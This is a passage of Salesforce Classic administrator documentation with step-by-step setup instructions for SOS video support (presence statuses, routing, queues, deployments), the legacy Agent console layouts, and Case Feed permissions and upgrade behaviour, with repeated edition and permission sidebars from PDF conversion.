You can add only [users who have been assigned the SOS license to the permission set.](#page-507-0)

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select the SOS permission set.

If you don't have an SOS permission set, create one. For User License, select *None*.

- **3.** Click **App Permissions**.
- **4.** Click **Edit**.
- **5.** Select **Enable SOS Licenses**.
- **6.** Click **Save**.

### EDITIONS

Available in: Salesforce Classic

SOS is available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set up SOS:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce **Classic** 

SOS is available for an additional cost in:

**Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up SOS: **•** "Customize Application"

## <span id="page-2645-0"></span>Create an SOS Presence Status

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. Create a presence status that lets your agents indicate that they're online and available to receive SOS calls.

A presence status can be associated with one or more channels of work items. Associate the SOS presence status with the SOS service channel. That way, your agents can receive SOS calls when they're signed in with the SOS presence status.

- **1.** From Setup, enter *Presence* in the Quick Find box, select **Presence Statuses**, then click **New**.
- **2.** Name your status.

Let's call our status "Available for SOS." A version of that name becomes the Developer Name automatically.

- **3.** In the Status Options section, select **Online**.
- **4.** In the Service Channels section, add SOS to the Selected Channel list.
- <span id="page-2645-1"></span>**5.** Click **Save**.

## Give Users Access to SOS Presence Statuses with Permission Sets

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. Give SOS agents access to the SOS presence status so they can start receiving SOS calls.

Alternatively, you can give users access to presence statuses through profiles.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click the name of the permission set that contains your SOS agents.
- **3.** Click **Service Presence Statuses Access**.
- **4.** Click **Edit**.
- **5.** Select the SOS presence status that we created earlier, "Available for SOS."
- **6.** Click **Save**.

## EDITIONS

Available in: Salesforce Classic

SOS is available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set up SOS:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce Classic

SOS is available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up SOS:

**•** "Customize Application"

To modify permission sets:

**•** "Manage Profiles and Permission Sets"

## <span id="page-2646-0"></span>Give Users Access to Your SOS Presence Statuses with Profiles

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. Give SOS agents access to the SOS presence status so they can start receiving SOS calls.

Alternatively, you can give users access to presence statuses through permission sets.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click the name of the profile that contains your SOS agents.

Don't click **Edit** next to the profile name. If you do, you won't see the correct page section where you can enable statuses.

- **3.** In the Enabled Service Presence Status Access section, click **Edit**.
- **4.** Select your SOS presence status, "Available for SOS," to associate it with the profile.
- **5.** Click **Save**.

## <span id="page-2646-1"></span>Create an SOS Routing Configurations

Routing configurations determine how work items are routed to agents. They let you prioritize the relative importance and size of work items from your queues. That way, the most important work items are handled accordingly, and work is evenly distributed to your agents. Create an SOS routing configuration to determine how SOS calls are dispersed to your agents.

After you create this configuration, we'll create an SOS queue for your SOS calls. Then, we'll associate our routing configuration with our SOS queue so that your agents can receive calls after we get SOS set up.

- **1.** From Setup, enter *Routing* in the Quick Find box, select **Routing Configurations**, then click **New**.
- **2.** Name your routing configuration.

Let's call our routing configuration "SOS Routing Configuration." A version of that name becomes the Developer Name automatically.

**3.** Set your routing priority.

If SOS calls are the most important or the only work items your agents handle, set your routing priority to *1*. That priority ensures that SOS calls are routed to your agents before other types of work items.

- **4.** Select your [routing model.](#page-2615-0)
- **5.** Set the value of the Percentage of Capacity field to *100*.

Agents can accept only one SOS call at a time, so SOS calls take 100% of an agent's capacity.

**6.** Click **Save**.

### EDITIONS

Available in: Salesforce Classic

SOS is available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set up SOS:

**•** "Customize Application"

To modify profiles:

**•** "Manage Profiles and Permission Sets"

## EDITIONS

Available in: Salesforce Classic

SOS is available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set up SOS:

## <span id="page-2647-0"></span>Create an SOS Queue

Queues are a classic element of Salesforce that help your teams manage leads, cases, service contracts, and custom objects. Omni-Channel supercharges queues to route work items to agents in real time. Create an SOS queue to funnel SOS calls to SOS agents. We'll associate the SOS queue with the SOS routing configuration we created earlier.

The work items in the SOS queue are assigned the priority that you specified in the SOS routing configuration that you created earlier.

For routing to work correctly, assign each of your agents to a queue from which they'll be receiving work items.

For more information about queues, see "Queues Overview" in the Salesforce Help.

- **1.** From Setup, enter *Queues* in the Quick Find box, then select **Queues**.
- **2.** Click **New**.
- **3.** In the Label field, name your queue.

Let's call our queue "SOS Queue." A version of this name becomes the Queue Name automatically.

- **4.** In the Routing Configuration field, look up and select the routing configuration that you created earlier, "SOS Routing Configuration."
- **5.** In the Supported Objects section, add *SOS Session* to the list of selected objects.
- <span id="page-2647-1"></span>**6.** In the Queue Members section, add each of the agents to whom you want to route SOS calls to the Selected Users field.
- **7.** Click **Save**.

## Update Your Salesforce Console Settings

After you get SOS all set up for your organization, it's time to a few settings in your Salesforce console so that your agents can start receiving work.

You need to add the Omni-Channel and SOS widgets to your console, as well as whitelist the URL *salesforceliveagent.com*.

The SOS and Omni-Channel widgets appear in the footer of the Salesforce console. From the Omni-Channel widget, agents can change their presence status and triage their incoming work assignments, including SOS calls. When an agent accepts an SOS call, the call opens in the SOS widget, where agents can view the customer's screen.

You also need to whitelist the URL salesforceliveagent.com to make sure your calls aren't blocked by your company's firewalls. This ensures that all of your customers' SOS calls make it safely to your agents.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **Edit** next to the Salesforce console app that you want to add the Omni-Channel and SOS widgets to.
- **3.** In the Choose Console Components section, add Omni-Channel and SOS to your list of selected items.
- **4.** In the Whitelist Domain field, add *salesforceliveagent.com* to the list of whitelisted domains.
- **5.** Click **Save**.

### EDITIONS

Available in: Salesforce Classic

SOS is available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up SOS:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

SOS is available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To customize a console app:

## <span id="page-2648-0"></span>Create an SOS Deployment

Create an SOS deployment to integrate your SOS settings from Salesforce into your mobile application.

When you create an SOS deployment, your deployment is assigned a unique ID number. Your mobile developers use this deployment ID to integrate your SOS settings in Salesforce into SOS in your mobile application.

- **1.** From Setup, enter *SOS Deployments* in the Quick Find box, then select **SOS Deployments**.
- **2.** Click **New**.
- **3.** Choose the settings for your deployment.
- **4.** Click **Save**.
- **5.** Copy the SOS Deployment ID from the detail page and send it to your mobile developers. To integrate the SOS deployment with a mobile application, mobile developers use the SOS iOS SDK.

### [SOS Deployment Settings](#page-2648-1)

<span id="page-2648-1"></span>SOS deployment settings control how your Salesforce SOS settings integrate into your mobile application.

## SOS Deployment Settings

SOS deployment settings control how your Salesforce SOS settings integrate into your mobile application.

Apply settings when you create or edit an SOS deployment.



## EDITIONS

Available in: Salesforce Classic

SOS is available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create SOS deployments:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

SOS is available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



## <span id="page-2649-0"></span>Setting Up Agent Console in the Console Tab

## Setting up the Agent Console

Get started with the Agent console quickly.

Note: As of the Spring '15 release, Agent console is not available to new organizations.  $\boldsymbol{\mathcal{A}}$ 

The newer Salesforce console improves the Agent console by providing you with more options and more advanced technologies. See [Salesforce Console](#page-4205-0).

You can quickly set up the Agent console so that users have all the information they need on one screen when working with Salesforce. To set up the Agent console:

- **1.** [Create console layouts](#page-2650-0) to define what objects are available to users in the console's list view frame.
- **2.** [Choose the related objects](#page-2652-0) to show in the mini view.
- **3.** [Define mini page layouts](#page-2653-0) to customize the fields and related lists of the objects that display in the console's mini view.
- **4.** [Assign profiles](#page-2654-0) to a console layout to provide users access to specific objects in the console's list view.
- **5.** Add the Agent console to custom apps so that users can access the console from specific apps.
	- Note: You can't add the Agent console to partner portals or customer portals.

Visualforce pages might not display properly in the Agent console, as there is no cross-domain communication between Salesforce and Visualforce domains.

SEE ALSO:

[Tip sheet: Using the Console](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)

### EDITIONS

Agent console available in Salesforce Classic. Setup for Agent console available in Salesforce Classic and Lightning Experience.

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up the Agent console:

## <span id="page-2650-0"></span>Create Agent Console Layouts

Note: As of the Spring '15 release, Agent console is not available to new organizations.

The newer Salesforce console improves the Agent console by providing you with more options and more advanced technologies. See [Salesforce Console](#page-4205-0).

#### To create a layout for the Agent console:

- **1.** From Setup, enter *Console Layouts* in the Quick Find box, then select **Console Layouts**.
- **2.** Click **New** and optionally choose an existing layout to clone.
- **3.** Enter a name for the new layout.
- **4.** Click **Save**.
- **5.** Click **Edit** in the Selected List Views section.
- **6.** To add or remove objects to the layout, select an object, and click the **Add** or **Remove** arrow.

To change the order of the objects as they appear in the console's list view frame, select an object in the Selected List box, and click the **Up** or **Down** arrow.

A user can only view objects in the console's list view frame if those objects are added to the console layout to which their profile is assigned.

- **7.** Click **Save**.
- **8.** Next, [choose the related objects](#page-2652-0) to show in the mini view of the console.

#### <span id="page-2650-1"></span>SEE ALSO:

[Managing Console Layouts for the Agent Console](#page-2651-0)

## Customizing Agent Console Layouts

To customize layouts for the Agent console:

- **1.** From Setup, enter *Console Layouts* in the Quick Find box, then select **Console Layouts**.
- **2.** Select a layout name.
- **3.** To modify the Name or Description of the layout, click **Edit** in the Console Layout Detail section.
- **4.** To add or remove objects to the layout, click **Edit** in the Selected List Views section, select an object, and click the **Add** or **Remove** arrow.

To change the order of the objects as they will appear in the console's list view frame, select an object in the Selected List box, and click the **Up** or **Down** arrow.

A user can only view objects in the console's list view frame if those objects are added to the console layout to which their profile is assigned.

**5.** Click **Save** to finish.

#### SEE ALSO:

[Managing Console Layouts for the Agent Console](#page-2651-0)

## EDITIONS

Agent console available in Salesforce Classic. Setup for Agent console available in Salesforce Classic and Lightning Experience.

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create console layouts:

**•** "Customize Application"

## EDITIONS

Agent console available in Salesforce Classic. Setup for Agent console available in Salesforce Classic and Lightning Experience.

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To customize console layouts:

## <span id="page-2651-1"></span>Deleting Agent Console Layouts

To delete a layout for the Agent console:

- **1.** From Setup, enter *Console Layouts* in the Quick Find box, then select **Console Layouts**.
- **2.** Click **Del** next to the console layout name.
- - Note: You cannot delete a [console layout that is assigned to a profile](#page-2654-0). You must first reassign the profile to another console layout or no console layout.

SEE ALSO:

[Managing Console Layouts for the Agent Console](#page-2651-0)

## <span id="page-2651-0"></span>Managing Console Layouts for the Agent Console

Console layouts define what objects are available to users in the Agent console's list view frame. For example, if you want users to see list views of cases and contacts in the console, then you would add both cases and contacts to a console layout, and then assign that console layout to the appropriate user profiles. A user can only view objects in the console's list view frame if those objects are added to the console layout to which their profile is assigned.

From the console layouts list page, accessed in Setup by entering *Console Layouts* in the Quick Find box, then selecting **Console Layouts**, you can:

- **•** Click **New** to [create layouts](#page-2650-0).
- **•** Click **Edit** to [modify a layout](#page-2650-1).
- **•** Click **Del** to [delete a layout.](#page-2651-1)
- **•** Click **Console Layout Assignment** to [assign console layouts to profiles](#page-2654-0).

SEE ALSO:

[Setting up the Agent Console](#page-2649-0)

## EDITIONS

Agent console available in Salesforce Classic. Setup for Agent console available in Salesforce Classic and Lightning Experience.

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To delete Agent console layouts:

**•** "Customize Application"

## **EDITIONS**

Agent console available in Salesforce Classic. Setup for Agent console available in Salesforce Classic and Lightning Experience.

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create, edit, delete, and assign Agent console layouts:

## <span id="page-2652-0"></span>Choose Related Objects for the Agent Console's Mini View

While you can choose which related objects appear in the Agent console's mini view, you can only choose objects with a lookup or master-detail relationship on the primary object. For example, from the cases object, you can choose account and contact because cases have account and contact lookup fields.

**1.** From the object management settings for the object whose page layout you want to edit, go to Page Layouts.

The standard or custom object you choose in this step represents the record in the detail view of the console, and the related objects in the mini view will be records associated with it.

- **2.** Next to a page layout name, click **Edit**.
- **3.** In the page layout header, click **Mini Console View**.
- **4.** To select which related objects will be displayed in the mini view, select a field name, and click **Add** or **Remove**. You can select objects only if they are defined as lookup relationships and those lookup fields are included on the page layout. To change the order of the related objects in the mini view, select a field name in Selected Relationship Fields, and click **Up** or **Down**. Click **Save** when finished.

**EDITIONS** 

Agent console available in Salesforce Classic. Setup for Agent console available in Salesforce Classic and Lightning Experience.

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set up the Agent console:

**•** "Customize Application"

**5.** Click **Save**.

- **6.** Next, [define mini page layouts](#page-2653-0) to specify the fields and related lists to show for the related objects in the mini view.
	- Tip: The fewer related objects you add to the Agent console's mini view, the easier it is for users to read the information displayed. The console can also process data faster when fewer related objects are added to the mini view.
- Note: You cannot choose related objects for the Close Case Layout or the Log a Case Page and View Cases Page layouts on the Self-Service Portal.

SEE ALSO:

[Setting up the Agent Console](#page-2649-0) [Find Object Management Settings](#page-4295-0)

## <span id="page-2653-0"></span>Define Mini Page Layouts for the Agent Console

You can define mini page layouts for the records that appear in the mini view of the Agent console, hover details, and event overlays. A mini page layout contains a subset of the items in an existing page layout. Mini page layouts inherit record type and profile associations, related lists, fields, and field access settings from their associated page layout. The visible fields and related lists of the mini page layout can be further customized, but the other items inherited from the associated page layout can't be changed on the mini page layout itself.

The event mini page layout is used for the event detail and edit overlays, not the Console tab. Related lists on mini page layouts only display in the Console tab, not hover details.

- **1.** From the object management settings for the object whose page layout you want to edit, go to Page Layouts.
- **2.** Next to a page layout name, click **Edit**.
- **3.** In the page layout header, click **Mini Page Layout**.
- **4.** Select which fields and related lists will be displayed for this type of record in the mini view. For each related list you select, choose which fields to display in that related list.
	- You can select all of the available fields and up to five related lists to display in the console; however, it is recommended that you only select a few so that users do not have to scroll to find information.
	- Selected fields and related lists display in the console even when they do not contain content.
	- **•** Fields marked Always Displayed or Always on Layout on page layouts are automatically included on the mini page layout and cannot be removed unless they are removed from the page layout.
	- **•** Field properties on the page layout determine field properties on the mini page layout. For example, if a field is read-only on the page layout, that same field will be read-only on the mini page layout. To change the field properties of fields on the mini page layout, you must change the field properties of fields on the page layout. Note that the console respects field-level security in organizations where it is available.
	- **•** To add or remove fields, select a field name, and click **Add** or **Remove**. To change the order of the fields, select a field name in Selected, and click **Up** or **Down**. Click **Save** when finished.
	- **•** The order of related lists on the page layout determines the order of related lists on the mini page layout. To change the order of related lists on the mini page layout, you must change the order of related lists on the page layout, then select the mini page layout and click **Save**.

## **5.** Click **Save**.

Note: You can't define mini page layouts for the Close Case Layout or the Log a Case Page and View Cases Page layouts on the Self-Service Portal.

You can define mini page layouts for the user object; however, you cannot add standard fields or related lists. Also, a customized mini page layout won't display in the Agent console.

SEE ALSO:

[Setting up the Agent Console](#page-2649-0) [Find Object Management Settings](#page-4295-0)

## EDITIONS

Agent console available in Salesforce Classic. Setup for Agent console available in Salesforce Classic and Lightning Experience.

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To set up the Agent console:

## <span id="page-2654-0"></span>Assign Layouts for the Agent Console

After you [create console layouts](#page-2650-0), assign which layouts users see in the Agent console on the console tab. A user's profile determines which console layout is seen.

To assign console layouts:

- **1.** From Setup, enter *Console Layouts* in the Quick Find box, then select **Console Layouts**.
- **2.** Click **Console Layout Assignment**.
- **3.** Select a console layout to assign to a profile via the drop-down list.
- **4.** Select the Console tab visibility settings for a profile via the drop-down list. You can only select Console tab visibility settings for profiles assigned to a console layout.
- **5.** Click **Save**.
- $\mathbb{Z}$ Note: Enterprise, Unlimited, Performance, and Developer Edition users with the "Customize Application" permission can assign a console layout to a profile via the profile detail page. From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, select a profile name, then click**Edit** in the Console Settings section.

SEE ALSO:

[Managing Console Layouts for the Agent Console](#page-2651-0)

# <span id="page-2654-1"></span>Setting Up Case Feed

## Set Up Cases for Salesforce Classic

Follow these high-level steps to set up Case Feed in Salesforce Classic.

## Prerequisites and Basic Setup

Before you enable and customize Case Feed:

- **•** Decide which actions and tools you need:
	- **–** To use the Email action, [set up Email-to-Case](#page-2394-0).
	- **–** To use the articles tool, [set up Salesforce Knowledge](#page-2825-0).
- **•** [Review how cases are upgraded and know what to expect](#page-2658-0) when you enable Case Feed actions and feed items.

When you're ready, [enable Case Feed actions and feed items.](#page-2656-0)

Note: In organizations created before Winter '14, you also need to:

- **•** Enable Chatter and actions in the publisher.
- **•** Enable feed tracking on cases. On the feed tracking page, turn off tracking for the Status field. Turning off tracking for the Status field prevents duplicate feed items when agents update a case's status using the Change Status action.

EDITIONS

Agent console available in Salesforce Classic. Setup for Agent console available in Salesforce Classic and Lightning Experience.

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To assign console layouts:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set up and customize Case Feed:

**•** "Manage Cases" AND

## Customizing Page Layouts

Choose what you want to appear on Case Feed page layouts based on your company's needs and how your support agents work.

- **•** [Create layouts for case detail and close case pages](#page-2664-0) and [highlights panels.](#page-2664-1)
- **•** [Create layouts for feed view pages](#page-2665-0) to specify which actions, fields, and tools agents see when they're working with cases.

## Giving Users Access

The easiest way to give users access to Case Feed is to assign them to profiles that use the feed-based case page layouts you create. In organizations created before Spring '14, you may also be able to give users access in two other ways:

- **•** [By creating permission sets](#page-2656-1) and [assigning them to users](#page-2657-0)
- **•** [Through custom profiles](#page-2657-1)

## Setting Up Case Feed: Adding More Functionality

Follow these optional steps to add more functionality to Case Feed.

- To let agents include short, pre-written messages in their emails, [set up Quick Text](#page-2706-0) and [create Quick Text messages](#page-2582-0).
- **•** To give agents the option of emailing customers to let them know when questions they've posted to a portal have been answered, [enable portal email notifications](#page-2659-0).
- **•** To allow agents to save email messages as drafts before sending them, and to make it possible to create approval actions for email, [enable email drafts.](#page-2660-0)
- **•** To help agents save time and increase consistency when sending emails to customers, create text, HTML, or Visualforce [email](#page-1610-0) [templates](#page-1610-0) on page 1603.
- **•** To let agents automate repetitive tasks, [add the macros browser](#page-4229-0) on page 4222 to the console and give agents permission to use macros.
- **•** To give agents access to more functionality, [create and add custom actions](#page-2662-0).

#### SEE ALSO:

[Chatter Settings](#page-3432-0) [Enable Actions in the Chatter Publisher](#page-5166-0)

[Assign Page Layouts from a Customize Page Layout or Record Type Page](#page-4321-0)

## <span id="page-2656-0"></span>Enable Case Feed Actions and Feed Items

Enabling Case Feed actions and feed items gives your users access to some standard actions they'll need when working with cases, such as Email and Change Status, and to feed items related to those actions.

 $\mathbb{F}$ Note: In Salesforce orgs created before the Winter '14 release, you must enable feed tracking on Cases before you can enable the Case Feed actions and feed items. If feed tracking isn't enabled, then the Enable Case Feed Actions and Feed Items isn't visible.

In Salesforce organizations created after the Winter '14 release, feed tracking on cases and Case Feed actions and feed items are automatically enabled.

- **1.** From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable Case Feed Actions and Feed Items.
- **4.** Click **Save**.

Once you enable Case Feed actions and feed items, your cases are upgraded to the new user interface automatically. We recommend that you wait until this upgrade process is finished before giving users access to Case Feed.

#### SEE ALSO:

<span id="page-2656-1"></span>[Set Up Cases for Salesforce Classic](#page-2654-1) [Case Feed Upgrade Results](#page-2658-0) [Assign Case Feed to Users](#page-2657-0) [Enable Feed Updates for Related Records](#page-3446-0)

## Create Permission Sets for Case Feed

After you enable Case Feed for your organization, create a permission set to give users access to it.

- Note: The Use Case Feed permission is available only on orgs created before Winter '14 that haven't enabled feed-based layouts. Case Feed is automatically enabled and assigned to all standard profiles in Salesforce organizations created after the Winter '14 release.
- **1.** Create a permission set for Case Feed.



- **2.** On the Permission Set page, click **App Permissions**.
- **3.** Select Use Case Feed. Optionally, select any other permissions you want to include in the set.
- **4.** Click **Save**.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To change support settings:

**•** "Manage Cases" AND

"Customize Application"

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create permission sets:

**•** "Manage Profiles and Permission Sets"

Tip: If you have an existing permission set, you can edit it to include the Use Case Feed permission.

#### SEE ALSO:

[Set Up Cases for Salesforce Classic](#page-2654-1) [Assign Case Feed to Users](#page-2657-0)

## <span id="page-2657-0"></span>Assign Case Feed to Users

After you've enabled Case Feed in your organization and created a permission set that includes it, assign that permission set to users.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select a user's name.
- **3.** In the Permission Set Assignments list, click **Edit Assignments**.
- **4.** Select the permission set you want in the Available Permission Sets list, and then click **Add**.
- **5.** Click **Save**.

#### SEE ALSO:

<span id="page-2657-1"></span>[Set Up Cases for Salesforce Classic](#page-2654-1) [Create Permission Sets for Case Feed](#page-2656-1)

## Give Users Access to Case Feed Through Custom Profiles

Instead of giving users access to Case Feed through permission sets, you can create a custom profile that includes the Use Case Feed user permission.

- Note: The Use Case Feed permission is available only on orgs created before Winter '14 that haven't enabled feed-based layouts. Case Feed is automatically enabled and assigned to all standard profiles in Salesforce organizations created after the Winter '14 release.
- **1.** Create a profile.
- **2.** On the Profile page, click **Edit**.
- **3.** In General User Permissions, select Use Case Feed.
- **4.** Click **Save**.
- **5.** Assign users to the profile.

#### SEE ALSO:

[Set Up Cases for Salesforce Classic](#page-2654-1)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To change support settings:

**•** "Manage Cases" AND "Customize Application

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create and edit profiles:

**•** "Manage Profiles and Permission Sets"

## <span id="page-2658-0"></span>Case Feed Upgrade Results

When you enable Case Feed for your organization, an upgrade process converts active cases to the new interface and creates feed items for activity on those cases.

During the upgrade process, users won't notice anything different. After the process is complete, users for whom you've enabled Case Feed see existing and new cases in the new interface, while users without Case Feed continue to see traditional cases.

Here's what happens when cases are upgraded to the new interface:

- **•** The 5000 most recent, active cases in your organization are converted to the Case Feed interface. How long this takes varies depending on the number of cases being converted and the complexity of the data they contain. For example, cases with multiple email messages or other attachments may take longer to convert than other cases.
- **•** Older cases are also upgraded if they have comments, emails, or logged calls that were added to the case within the date range that applies to the original 5000 converted cases. You can have up to 500 cases with current comments, up to 500 with current emails, and up to 500 with current logged calls for a total of 1500 additional converted cases.
- **•** The following items are added to the feed for each case:
	- **–** Up to 60 email messages.
	- **–** Up to 60 private and public comments. These are converted from comments to Chatter posts during the upgrade.
	- **–** Up to 60 logged calls. Some logged calls that were created before you upgraded to Case Feed may appear in the feed as tasks.
- **•** The Case Feed interface is enabled for all new cases, giving users access to the publisher and feed.
- **•** The Case Detail view becomes available, and contains additional information about the case, including items that remain in their current related lists.

You'll receive an email message once the upgrade process has finished.

## Best Practices

- **•** For the smoothest upgrade experience, we recommend enabling Case Feed in a full-copy sandbox organization before you enable it in your production organization. This helps you determine how long the case conversion process takes and lets you review some sample cases in the new user interface.
- **•** After you enable Case Feed in your production organization, wait until the upgrade process has finished to give users access. We recommend first assigning Case Feed to a single user, who can review some of the converted cases to be sure the upgrade process was successful, and then making it available to other users.

SEE ALSO:

[Set Up Cases for Salesforce Classic](#page-2654-1) [Enable Case Feed Actions and Feed Items](#page-2656-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## <span id="page-2659-0"></span>Enable Portal Reply Email Notifications in Case Feed

If your organization uses a portal or community, support agents can use the Community action in Case Feed to respond to customers. Enabling portal reply email notifications gives agents access to the Send Email option in the Community action.

- **1.** From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable Case Comment Notification to Contacts.
- **4.** Select a template for email notifications.
- **5.** Click **Save**.

Emails sent to external users include a link to the community. If the user receiving the email is a member of multiple active communities, the link goes to the oldest active community. If the user is already logged in to a community and clicks the link in the email, the link goes to that community. If the user is not a member of any community, the link goes to the internal organization. If the user is a member of a portal and a community, the link goes to the community.

#### SEE ALSO:

[Set Up Cases for Salesforce Classic](#page-2654-1)

## Highlight Externally Visible Feed Items in Case Feed

You can highlight feed items in Case Feed that are visible to external users. Now support agents can easily distinguish between feed items that are visible only to internal users and items that are visible to external users.

By default, Case Feed doesn't distinguish feed items according to who can see them.

Enable both the Enable Community Case Feed and Highlight Externally Visible Feed Items settings for the highlighting to work properly.

When the Enable Community Case Feed and Highlight Externally Visible Feed Items settings are enabled, the following feed items are highlighted in the case feed:

- **•** Public emails sent to or received from the email address for contact person on a case
- **•** Public case comments
- **•** All social posts (such as Facebook posts)
- **•** Questions escalated from Communities
